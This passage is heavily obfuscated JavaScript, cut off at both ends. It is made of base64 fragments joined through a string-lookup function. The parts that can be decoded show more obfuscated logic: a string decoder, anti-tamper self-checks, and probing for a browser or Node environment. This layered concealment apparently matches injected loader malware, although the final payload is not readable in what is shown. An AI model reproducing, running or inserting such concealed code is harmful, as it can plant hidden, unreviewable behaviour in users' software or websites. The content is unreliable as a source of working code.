NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'V